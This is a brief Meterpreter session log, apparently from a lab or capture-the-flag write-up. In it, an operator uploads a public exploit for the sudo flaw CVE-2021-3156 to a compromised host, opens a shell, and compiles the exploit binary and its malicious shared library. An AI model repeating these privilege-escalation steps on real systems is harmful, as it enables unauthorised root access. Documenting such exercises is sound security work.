 meterpreter > upload /tmp/exploit/CVE-2021-3156-main/ /tmp/exploit
[*] uploading  : /tmp/exploit/CVE-2021-3156-main/lib.c → /tmp/exploit/lib.c
[*] uploaded   : /tmp/exploit/CVE-2021-3156-main/lib.c → /tmp/exploit/lib.c
[*] uploading  : /tmp/exploit/CVE-2021-3156-main/brute.sh → /tmp/exploit/brute.sh
[*] uploaded   : /tmp/exploit/CVE-2021-3156-main/brute.sh → /tmp/exploit/brute.sh
[*] uploading  : /tmp/exploit/CVE-2021-3156-main/README.md → /tmp/exploit/README.md
[*] uploaded   : /tmp/exploit/CVE-2021-3156-main/README.md → /tmp/exploit/README.md
[*] uploading  : /tmp/exploit/CVE-2021-3156-main/hax.c → /tmp/exploit/hax.c
[*] uploaded   : /tmp/exploit/CVE-2021-3156-main/hax.c → /tmp/exploit/hax.c
[*] uploading  : /tmp/exploit/CVE-2021-3156-main/Makefile → /tmp/exploit/Makefile
[*] uploaded   : /tmp/exploit/CVE-2021-3156-main/Makefile → /tmp/exploit/Makefile
meterpreter > shell
Process 31154 created.
Channel 84 created.
cd /tmp/exploit
make
rm -rf libnss_X
mkdir libnss_X
gcc -std=c99 -o sudo-hax-me-a-sandwich hax.c
gcc -fPIC -shared -o 'libnss_X/P0P_SH3LLZ_ .so.2' lib.c